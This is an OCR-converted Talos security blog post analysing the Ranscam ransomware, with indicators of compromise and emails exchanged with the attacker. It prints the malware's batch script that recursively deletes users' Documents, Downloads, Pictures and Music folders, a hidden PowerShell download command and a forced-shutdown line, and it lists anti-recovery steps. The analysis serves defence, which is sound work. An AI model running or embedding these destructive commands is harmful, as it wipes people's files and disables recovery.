# **When Paying Out Doesn't Pay Off**

**blog.talosintel.com**[/2016/07/ranscam.html](http://blog.talosintel.com/2016/07/ranscam.html)



*This blog post was authored by [Edmund Brumaghin](https://www.blogger.com/profile/10442669663667294759) and [Warren Mercer](https://blogs.cisco.com/author/warrenmercer)*

#### **Summary**

Talos recently observed a new ransomware variant targeting users. This ransomware shows that new threat actors are continuing to enter the ransomware market at a rapid pace due to the lucrative nature of this business model. As a result, greater numbers of unique ransomware families are emerging at a faster rate. This sometimes results in complex variants emerging or in other cases, like this one, less sophisticated ones. In many cases these new ransomware threats share little resemblance to some of the more established operations in their approach to infecting systems, encrypting/removing files, or the way in which they attempt to coerce victims into complying with their ransom demands.

Ranscam is one of these new ransomware variants. It lacks complexity and also tries to use various scare tactics to entice the user to paying, one such method used by Ranscam is to inform the user they will delete their files during every unverified payment click, which turns out to be a lie. There is no longer honor amongst thieves. Similar to threats like AnonPop, Ranscam simply delete victims' files, and provides yet another example of why threat actors cannot always be trusted to recover a victim's files, even if the victim complies with the ransomware author's demands. With some organizations likely choosing to pay theransomware author following an infection, Ranscam further justifies the importance of ensuring that you have a sound, offline backup strategy in place rather than a sound ransom payout strategy. Not only does having a good backup strategy in place help ensure that systems can be restored, it also ensures that attackers are no longer able to collect revenue that they can then reinvest into the future development of their criminal enterprise.

### **Infection Details**

#### **Ransom Note**

The first thing a compromised user would likely notice is the ransom note that is displayed by the malware, and it is interesting for several reasons. First, it purports to have moved the user's files to a "hidden, encrypted partition" rather than simply leaving the files encrypted in their current storage location. Additionally, it is displayed by the malware after each reboot following the initial compromise. It consists of a JPEG that is temporarily stored on the user's desktop, as well as two framed elements that are remotely retrieved using Internet Explorer each time the note is displayed.



In the lower portion (which is the portion rendered using elements gathered from various web servers using Internet Explorer), rather than directing users to an external location to verify their payment it contains a clickable button that when pressed claims that it is verifyingpayment. It will then display a verification failure notice and the ransom note threatens to delete one file each time the button is clicked without payment having been submitted.



What is actually occurring is the malware is simply making two HTTP GET requests to obtain the PNG images that it uses to simulate the verification process. There is no actual verification occurring.

|               |                 |                    | -----       |                              |
|---------------|-----------------|--------------------|-------------|------------------------------|
| 514 48,734909 | 192.168.46.171  | 205, 144, 171, 114 | <b>HTTP</b> | 405 GET /verify.png HTTP/1.1 |
| 523 48.880986 | 205.144.171.114 | 192, 168, 46, 171  | <b>HTTP</b> | 942 HTTP/1.1 200 OK (PNG)    |
| 734 57.329751 | 192.168.46.171  | 205, 144, 171, 114 | <b>HTTP</b> | 404 GET /nopay.png HTTP/1.1  |
| 758 57.504019 | 205.144.171.114 | 192, 168, 46, 171  | <b>HTTP</b> | 854 HTTP/1.1 200 OK (PNG)    |

The unfortunate reality is, all of the user's files have already been deleted and are unrecoverable by the ransomware author as there is no capability built into Ranscam that actually provides recovery functionality. The author is simply relying on "smoke and mirrors" in an attempt to convince victims that their files can be recovered in hopes that they will choose to pay the ransom. The lack of any encryption (and decryption) within this malware suggests this adversary is looking to 'make a quick buck' - it is not sophisticated in anyway and lacks functionality which is associated with other ransomware such as Cryptowall.

#### **What Actually Happens**

This ransomware is packaged as a .NET executable that is signed using a digital certificate issued by reca[.]net. On the sample analyzed, this digital certificate appears to have been issued on July 06, 2016.| Field                                     | Value                                    |  |
|-------------------------------------------|------------------------------------------|--|
| Version                                   | V2                                       |  |
| Issuer                                    | owner@reca.net, www.reca.net, Suppo      |  |
| Serial number                             | 00 8f e7 e5 1e 61 7a 60 cf               |  |
| Digest algorithm                          | shat                                     |  |
| Digest encryption algorithm RSA           |                                          |  |
| Authenticated attributes                  |                                          |  |
| 1.3.6.1.4.1.311.2.1.12 30 00              |                                          |  |
| Content Type                              | 06 0a 2b 06 01 04 01 82 37 02 01 04      |  |
| Message Digest                            | 04 14 d2 ff c8 da 50 99 fa de 2b ec 63 7 |  |
| Unauthenticated attributes                |                                          |  |
| Counter Sign                              | 30 82 01 f8 02 01 01 30 76 30 62 31 0b   |  |
| Value:                                    |                                          |  |
| $E =$ owner@reca.net<br>CN = www.reca.net |                                          |  |
| $OU = Support$ Dept                       |                                          |  |
| $O = RecA$                                |                                          |  |
| $L =$ Cologne                             |                                          |  |

When the victim executes this file, it performs several actions to maintain persistence on the system. First, it copies itself into %APPDATA%\ and uses Task Scheduler to create a scheduled task that is configured to start itself each time the system is started. Additionally, it unpacks and drops an executable into %TEMP%\.



The executable called by this scheduled task uses the Windows Command Processor to call a batch file which is responsible for the majority of the destructive activity associated with this ransomware.The batch file simply iterates through several folders within the victim's file system, mainly user profile folders as well as several defined application directories, however instead of encrypting the victim's files, it simply deletes all contents.

```
@echo off
set folder="%USERPROFILE%\Documents\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
@echo off
set folder="%USERPROFILE%\Downloads\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
@echo off
set folder="%USERPROFILE%\Pictures\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
@echo off
set folder="%USERPROFILE%\Music\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
```
The script also performs several other destructive actions on the infected system, including the following:

- Deleting the core Windows executable responsible for System Restores
- Deleting shadow copies
- Deleting several registry key associated with booting into Safe Mode- Setting registry keys to disable Task Manager
- Setting the Keyboard Scancode Map

The script then uses powershell to facilitate the retrieval of the JPEG used to render the ransom note.

@echo off C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle<br>hidden (New-Object System.Net.WebClient).DownloadFile('https://s3-us-west-1.amazonaws.com/docs.pdf/anon.jpg<br>','%USER timeout /t 200 /nobreak

Once the aforementioned activities are completed, the script then forces a system shutdown. These activities are repeated each time the system boots up following the infection, with the scheduled task calling the malware to check for new files in various directories and deleting them if they exist, displaying the ransom note and eventually forcing a system shutdown.

@echo off C:\Windows\System32\shutdown.exe -s -t 60 -c "Shutting Down In 60 Seconds."

An open file listing from the web server hosting the contents used by the ransom note is below. We identified this on one of the threat actor's web servers which used a default configuration - no attempt was (or has) been made by the attacker to obfuscate this data.

Below you can see your current files in public html folder.

| File                             | <b>Size</b> | <b>Last Modified</b>    |
|----------------------------------|-------------|-------------------------|
| check.html                       | 2KB.        | Jul 06 2016 04:42:50 PM |
| contact-form-handler.php         | 1KB         | Jul 06 2016 03:32:12 PM |
| 目<br>contact-form-thank-you.html | 1KB.        | Jul 07 2016 07:04:33 PM |
| Ø<br>contact-form.html           | 2KB         | Jul 06 2016 04:43:16 PM |
| @ contactform.htm                | 1KB         | Jul 07 2016 07:11:04 PM |
| еî<br>contactform.html           | 1KB         | Jul 06 2016 02:07:52 PM |
| ad ct.html                       | 1KB.        | Jul 07 2016 12:03:45 AM |
| a ct2.html                       | 1KB         | Jul 07 2016 12:32:49 AM |
| $\Box$ default.php               | 8KB         | Jul 06 2016 02:02:07 PM |
| email.php                        | 1KB         | Jul 07 2016 01:06:45 AM |
| payment.html                     | 0KB.        | Jul 06 2016 04:51:43 PM |
| send form email.php              | 2KB         | Jul 06 2016 07:31:55 PM |
| test.html                        | 0KB         | Jul 06 2016 04:33:55 PM |
| verify.html                      | 2KB         | Jul 06 2016 05:08:15 PM |

During our analysis we were "coincidentally" unable to successfully perform the required Bitcoin transaction and requested that the ransomware author send us payout instructions via an email we registered.

Shortly after making our request, we received the following email:to me  $-$ 

 $\hspace{0.1mm}\rule{0.7mm}{0.8mm}$ 

Crypto Web <cryptovirus23@gmail.com>

To unlock your computer you must make a payment of o.2 Bitcoins to the address Below.

#### 1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYd

The easiest way is to visit www.localbitcoins.com and purchase 0.2 BTC.

Register free at www.localbitcoins.com.

We recommend you look for the least expensive seller. Usually those who accept payment by cash in person, cash deposit or bank transfer are the least expensive.

Place the offer and follow their instructions for payment. They usually require a photo of the deposit, transfer, etc...

Once they verify payment they will release the coins which were placed in escrow to your account. This happens very quickly.

Copy and paste the address above and send the coins to that address. The transfer is instant.

Turn on your computer and click "VERIFY" on the screen. Your payment will be verified and the computer will automatically restore your files and the virus will delete itself.

If you need help reply to this email.

#### We then decided to see what we could find out about this threat actor by asking them to help us out with submitting the payout.

Charles NCharge <charlesncharge1984@gmail.com>

 $\begin{matrix} \star \\ \star \end{matrix}$ 8:29 PM (4 minutes ago)

4:43 PM (36 minutes ago)

Thank goodness I'm so lost with this stuff. I don't know what any of that is or how much it costs but I would like my computer back. I have pictures of my family and I can't get them to anymore!! Is there some place where I can send my information to or is there a telephone that I can reach to help me??? I don't know what I did but my daughter's computer is not showing this crazy screen so what should I do? Please help me get my pictures back !!!!!!! they're important!!

to Crypto

A couple of hours later we received the following response with further instructions as well as the "helpful" recommendation that we make the payment prior to bank closure the following day.

Crypto Web

to me  $-$ 

10:40 PM (9 hours ago)  $\hspace{0.1mm}\rule{0.7mm}{0.8mm}$ 

Just go to localbitcoins.com and register free. The site will automatically recognize your city and tell you which sellers are close to you. Select the cheapest seller under cash deposit. make them and offer for 0.2 btc. It will automatically tell you the price. Somewhere around \$125 usd. Follow their instructions. Its usually to make the cash deposit and upload a picture of the receipt. The coins are placed in escrow when you make the offer so as soon as you upload the picture of the deposit it is verified and the coins released to you. Just copy and paste the following address under the send coins tab and thats it. Go to your computer click verify and all returns to normal on your computer.

If you are doing this on a Saturday I recommend you do the offer and payment early because most banks close by 1pm on saturdays.

Unfortunately we were unable to elicit further communication from the threat actor, however this highlights the continued willingness of ransomware operations to provide ongoing technical support to victims to maximize the likelihood that they will receive payouts.

The adversaries decided using Bitcoin would be a sensible approach as they most likely believe the anonymity factor can be employed and that they can't get caught, however, one major opsec failure was featured here, address re-use. The attackers provided and used the same wallet address for all payments and for all samples Talos encountered. The address in question was:

1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYdWe reviewed all transactions associated with this address and found a total of \$277.61 had been transacted suggesting the attackers have used this wallet previous to releasing this shoddy implementation of ransomware -- we based this on the fact that the digital signature used to sign this executable was issued on July 6th. There have been no transactions associated with this wallet since 29th June 2016.

#### **Conclusion**

As Ranscam shows, threat actors cannot simply be trusted and often use deception as a means to achieve their objective, which in this case is convincing victims to pay out. This is because they never intended on providing a means to retrieve or recover the victim's files in the first place.

Currently the Ranscam campaign does not appear to be widespread and there have been no large-scale email spam campaigns currently leveraging this scareware. Ranscam shows the desire of adversaries to enter the ransomware/scareware arena. They do not need to use novel attacks or even fully functional ransomware, as seen here, this appears to be an amateur malware author and is not a sophisticated campaign. The main component of Ranscam is scaring victims into paying, and they do not even manage to facilitate that at times due to failures in the frame rendering used to deliver their malware payment screen.

The key takeaway Talos would like to offer is that a comprehensive backup solution which can offer a realistic recovery time objective (RTO) is key to battling ransomware. Maintaining the ability to bring an infected system back to a known-good configuration as quickly as possible should be the goal. This ensures that adversaries do not benefit from revenue streams that they can use to further refine their tactics, techniques and procedures.

Additionally, these backups should be tested at a regular periodicity to ensure that they remain functional, effective, and continue to meet the needs of the organization as those needs may change over time.

By paying ransomware authors, organizations are contributing to the proliferation of ransomware by providing threat actors with the capital necessary to mature their capabilities and infect future victims. Additionally, organizations that pay their attackers make themselves a target for future compromise if they are not successful in or otherwise lack the capability needed to ensure that they have fully eradicated the source of their initial compromise. They also identify themselves as organizations that are willing to pay ransoms, thus they may be targeted more often as threat actors know that they have a higher likelihood of making money by successfully infecting them.

### **Coverage**

Additional ways our customers can detect and block this threat are listed below.| <b>PRODUCT</b>          | <b>PROTECTION</b> |
|-------------------------|-------------------|
| <b>AMP</b>              |                   |
| <b>CWS</b>              |                   |
| <b>ESA</b>              |                   |
| <b>Network Security</b> |                   |
| <b>WSA</b>              |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/support/security/amp-firepower-software-license/tsd-products-support-series-home.html) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

The Network Security protection of [IPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) and [NGFW](https://www.cisco.com/c/en/us/products/security/asa-next-generation-firewall-services/index.html) have up-to-date signatures to detect malicious network activity by threat actors.

[ESA](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

## **Indicators of Compromise (IOCs)**

#### **Hashes:**

9541fadfa0c779bcbae5f2567f7b163db9384b7ff6d44f525fea3bb2322534de (SHA256) 7a22d6a14a600eee1c4de9716c3003e92f002f2df3e774983807a3f86ca50539 (SHA256) B3fd732050d9b0b0f32fafb0c5d3eb2652fd6463e0ec91233b7a72a48522f71a (SHA256)

#### **Hosts Contacted:**

| s3-us-west-1[.]amazonaws[.]com | 54.231.237.25   |
|--------------------------------|-----------------|
| crypted[.]site88[.]net         | 31.170.162.63   |
| publicocolombiano[.]com        | 192.185.71.136  |
| www[.]waldorftrust[.]com       | 205.144.171.114 |
| cryptoglobalbank[.]com         | 31.170.160.179  |

#### **Files Dropped:**

%APPDATA%\winstrsp.exe %TEMP%\winopen.exewinopen.exe

#### **Registrant Email:**